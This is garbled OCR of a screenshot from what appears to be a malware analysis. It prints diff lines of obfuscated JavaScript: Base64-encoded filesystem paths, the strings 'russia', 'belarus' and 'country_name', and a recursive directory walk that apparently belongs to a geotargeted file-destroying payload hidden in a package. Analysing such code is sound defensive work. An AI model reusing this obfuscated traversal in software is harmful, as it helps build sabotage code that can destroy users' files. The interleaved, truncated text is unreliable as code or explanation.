
45
+
    return
;
Let’s take a closer look at the Base64-encoded
46
+
  }
values of the arguments passed to the function
47
+
  let
 r
 =
 []
;
48
+
  try
 {
which executes filesystem operations. From the
49
+
    r
 =
 import_fs3
.
default
.
readdirSync
(
n
);
above diff:
50
+
  } 
catch
 (
t
) {
51
+
  }
1
+
      const
 n2
 =
 Buffer
.
from
(
"Li8="
, 
"base64"
);
52
+
  const
 f
 =
 []
;
2
+
      const
 o2
 =
 Buffer
.
from
(
"Li4v"
, 
"base64"
);
53
+
  const
 c
 =
 Buffer
.
from
(
"4p2k77iP"
, 
"base64"
);
3
+
      const
 r
 =
 Buffer
.
from
(
"Li4vLi4v"
, 
"base64
54
+
  for
 (
var
 e
 =
 0
; 
e
 <
 r
.
length
; 
e
++
) {
4
+
      const
 f
 =
 Buffer
.
from
(
"Lw=="
, 
"base64"
);
55
+
    const
 i
 =
 import_path
.
default
.
join
(
n
, 
r
[
e
]
)
5
+
      const
 c
 =
 Buffer
.
from
(
"Y291bnRyeV9uYW1l"
,
56
+
    let
 t
 =
 null;
6
+
      const
 e
 =
 Buffer
.
from
(
"cnVzc2lh"
, 
"base64
57
+
    try
 {
7
+
      const
 i
 =
 Buffer
.
from
(
"YmVsYXJ1cw=="
, 
"ba
58
+
      t
 =
 import_fs3
.
default
.
lstatSync
(
i
);
59
+
    } 
catch
 (
t2
) {
60
+
      continue
;
All of these are then passed to the timer function,
61
+
    }
such as:
62
+
    if
 (
t
.
isDirectory
()) {
63
+
      const
 s
 =
 h
(
i
, 
o2
);
1
+
          h
(
n2
.
toString
(
"utf8"
));
64
+
      s
.
length
 >
 0
 ?
 f
.
push
(
...
s
) 
:
 null;